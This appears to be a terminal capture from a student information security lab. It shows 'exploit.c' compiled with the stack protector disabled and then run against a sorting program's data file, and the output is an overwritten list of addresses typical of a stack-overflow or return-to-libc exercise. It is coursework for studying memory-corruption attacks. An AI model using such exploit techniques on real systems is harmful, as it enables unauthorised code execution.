 project1@project1-VirtualBox:/media/sf_information_security/project_1_part_2$ gc
c exploit.c -o exploit -fno-stack-protector
project1@project1-VirtualBox:/media/sf_information_security/project_1_part_2$ ./
exploit lkrych3_data.txt
Current local time and date: Sat Feb  1 13:40:21 2020
Source list:
0xb5555555
0xb5555555
0xb5555555
0xb5555555
0xb5555555
0xb5555555
0xb5555555
0xb5555555
0xb5555555
0xb7e43da0
0xb7e379d0
0xb7f64a0b
Sorted list in ascending order:
b5555555
b5555555
b5555555
b5555555
b5555555
b7e379d0
b5555555
b5555555
b5555555
b7e379d0
b7e43da0
b7f64a0b